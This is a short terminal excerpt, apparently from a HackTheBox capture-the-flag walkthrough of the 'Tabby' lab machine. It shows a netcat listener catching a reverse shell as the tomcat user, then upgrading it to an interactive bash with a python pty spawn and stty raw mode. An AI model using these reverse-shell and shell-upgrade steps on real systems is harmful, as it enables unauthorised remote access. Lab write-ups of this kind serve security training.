 root@dkm:~/Desktop/HackTheBox/Active/Tabby# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:49870.
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm-256color
export TERM=xterm-256color
tomcat@tabby:/var/lib/tomcat9$ ^Z
[1]+  Stopped                 nc -nvlp 1234
root@dkm:~/Desktop/HackTheBox/Active/Tabby# stty raw -echo
root@dkm:~/Desktop/HackTheBox/Active/Tabby# nc -nvlp 1234
tomcat@tabby:/var/lib/tomcat9$ cd
tomcat@tabby:~$ ls